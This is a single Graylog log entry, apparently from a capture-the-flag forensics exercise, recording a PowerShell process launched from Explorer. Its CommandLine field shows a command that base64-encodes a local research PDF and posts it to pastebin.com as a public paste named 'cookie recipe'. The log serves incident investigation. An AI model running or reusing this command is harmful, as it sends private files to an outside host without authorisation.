 5f9cf370-1b70-11ea-b211-0242ac120005
Permalink
Copy ID
Show surrounding messages
Test against stream
Received by
Syslog TCP on 83d46e5e / 61a0de1ff3c0
Stored in index
graylog_0
Routed into streams
All messages
CommandLine
C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe Invoke-WebRequest -Uri https://pastebin.com/post.php -Method POST -Body @{ "submit_hidden" = "submit_
hidden"; "paste_code" = $([Convert]::ToBase64String([IO.File]::ReadAllBytes("C:\Users\alabaster\Desktop\super_secret_elfu_research.pdf"))); "paste_format" =
"1"; "paste_expire_date" = "N"; "paste_private" = "0"; "paste_name"="cookie recipe" }
EventID
1
ParentProcessCommandLine
"C:\Windows\Explorer.EXE"
ParentProcessId
1102
ParentProcessImage
C:\Windows\Explorer.EXE
ProcessId
1232
ProcessImage
C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe
UserAccount
alabaster